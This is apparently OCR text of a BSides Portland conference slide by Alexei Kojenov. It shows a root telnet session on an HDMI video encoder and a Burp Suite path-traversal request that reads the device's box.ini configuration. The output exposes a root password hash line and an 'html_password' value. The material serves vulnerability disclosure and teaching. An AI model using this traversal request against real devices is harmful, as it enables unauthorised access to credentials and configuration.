 CodeBrowser: box:/box.v400_hdmi
encoder : telnet — Konsole
File Edit View Bookmarks Settings Help
~/encoder$ telnet encoder
Trying 192.168.1.168...
Connected to encoder.
Escape character is '^]'.
(none) login: root
Password:
Welcome to HiLinux.
None of nfsroot found in cmdline.
~ # find / -type d -name "*.jpg*"
/sys/devices/media/13070000.jpgd
~ # ls -ld /sys/devices/media/13070000.jpgd
drwxr-xr-x 3 root root 0 J
~ # cat /sys/devices/media/13070000.jpgd/../.
root:9yVwSCpfKcYJg:0:0::/root:/bin/sh
~ #
encoder : bash encoder : telnet uk : bash encoder : bash
Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Intruder Project Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options
Proxy Repeater Dashboard Target Intruder
9 × ...
Send Cancel < > Target: http://encoder HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET ../../sys/devices/media/13070000.jpgd/../../../../box/box.ini
HTTP/1.1
2 Host: encoder
3 Connection: close
4
5
Search... 0 matches
Response
Pretty Raw Hex Render \n
12 dns1:8.8.4.4
13 http_port:8086
14 rtsp_port:8554
15 ts_over_rtsp:0
16 rtp_multicast:0
17 udp_ttl:64
18 udp_sock_buf_size:20971520
19 rtsp_udp_sock_buf_size:20971520
20 srt_latency:150
21 audio_only:0
22 video_only:0
23 vo_intf_sync:-1
24 edid_index:0
25 color_gamut:2
26 ite_audio_tick_max:5
27 hdmi_output_enable:1
28 analog_audio_output_enable:1
29 html_password:secret
30 hostname:encoder
31 language:english
32 ts_muxer:1
33 ts_once:7
34 httpts_password_enable:0
35 g4_gw_as_dns:1
36 time_zone:8
37 ntp_enable:0
Search... 0 matches
INSPECTOR
Done 9,290 bytes | 1,057 millis
Alexei Kojenov
BSIDES
PORTLAND